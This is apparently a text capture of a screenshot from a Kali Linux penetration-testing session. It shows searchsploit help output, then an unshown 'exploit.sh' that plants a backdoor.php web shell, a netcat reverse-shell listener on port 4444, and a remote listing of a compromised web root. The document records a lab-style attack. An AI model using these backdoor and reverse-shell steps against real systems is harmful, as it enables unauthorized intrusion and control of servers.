 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mail - Mahmudul ... Shell No. 1 Shell No. 1 Shell No. 1 10:34 PM
Shell No. 1
File Actions Edit View Help
--colour Disable colour highlighting in search results.
--id Display the EDB-ID value rather than local path.
--nmap [file.xml] Checks all results in Nmap's XML output with service version (e.g.: nmap -sV -oX file.xml).
Use "-v" (verbose) to try even more combinations
--exclude="term" Remove values from results. By using "|" to separate, you can chain multiple values.
e.g. --exclude="term1|term2|term3".
=======
Notes
=======
* You can use any number of search terms.
* Search terms are not case-sensitive (by default), and ordering is irrelevant.
* Use '-c' if you wish to reduce results by case-sensitive searching.
* And/Or '-e' if you wish to filter results by using an exact match.
* Use '-t' to exclude the file's path to filter the search results.
* Remove false positives (especially when searching using numbers - i.e. versions).
* When updating or displaying help, search terms will be ignored.
root@Kali:~# nano exploit.sh
root@Kali:~# chmod +x exploit.sh
root@Kali:~# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 35023
ls
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress